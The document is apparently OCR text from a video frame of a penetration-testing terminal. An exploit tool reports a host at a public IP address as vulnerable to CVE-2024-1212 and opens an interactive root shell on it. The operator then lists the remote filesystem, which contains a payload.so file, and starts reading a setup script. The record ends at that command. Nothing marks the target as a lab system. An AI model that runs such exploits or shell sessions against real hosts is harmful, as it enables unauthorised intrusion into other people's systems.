 1 2 3 4 6:40
pentesterclub@pentesterclub: ~/UCMDI
File Actions Edit View Help
pentesterclub@pentesterclub: ~/UCMDI × pentesterclub@pentesterclub: ~ ×
[+] Vulnerable | https://36.93.245.110 | CVE-2024-1212 | lb100
[!] Interactive shell is ready. Please type your commands.
# id
sh: id: command not found
# ls -al
total 2473
drwxrwxrwx 24 root root 1024 Sep 10 04:00 .
drwxrwxrwx 24 root root 1024 Sep 10 04:00 ..
drwxr-xr-x 3 root root 1024 Sep 9 04:20 .addons
lrwxrwxrwx 1 root root 6 Sep 9 04:20 .mnt → /.root
drwxrwxr-x 4 bal 65532 16384 Jan 1 1970 .root
drwxr-xr-x 5 root root 1024 Dec 7 2021 azurelinuxagent
drwxr-xr-x 2 root root 3072 Dec 7 2021 bin
drwxr-xr-x 2 root root 1024 Dec 7 2021 cgroup
drwxr-xr-x 2 root root 5120 Sep 9 04:20 dev
drwxr-xr-x 22 root root 5120 Sep 9 04:20 etc
-rwxr-xr-x 1 root root 10203 Dec 7 2021 initial_setup.sh
drwxr-xr-x 11 root root 1024 Dec 7 2021 lib
drwxr-xr-x 2 root root 1024 Dec 7 2021 lib64
drwx------ 2 root root 12288 Dec 7 2021 lost+found
drwxr-xr-x 2 root root 1024 Dec 7 2021 mnt
lrwxrwxrwx 1 root root 9 Dec 7 2021 one4net → .mnt/data
drwxr-xr-x 4 root root 1024 Dec 7 2021 openssl
-rwxr-xr-x 1 bal root 2449304 Sep 9 04:33 payload.so
dr-xr-xr-x 197 root root 0 Sep 9 04:20 proc
drwxr-xr-x 3 root root 1024 Dec 7 2021 root
drwxr-xr-x 2 bal root 1024 Sep 9 06:29 sadiq
drwxr-xr-x 3 root root 4096 Sep 9 04:20 sbin
drwxr-xr-x 2 root root 1024 Sep 10 08:00 sks
dr-xr-xr-x 11 root root 0 Sep 9 06:26 sys
drwxrwxrwx 14 root root 600 Sep 10 10:39 tmp
drwxr-xr-x 4 root root 1024 Dec 7 2021 user
drwxr-xr-x 12 root root 1024 Sep 9 04:20 usr
drwxr-xr-x 12 root root 1024 Sep 9 04:20 var
# cd sadiq
No output.
# ls -alh sadiq
total 2.0K
drwxr-xr-x 2 bal root 1.0K Sep 9 06:29 .
drwxrwxrwx 24 root root 1.0K Sep 10 04:00 ..
# cat initial_setup.sh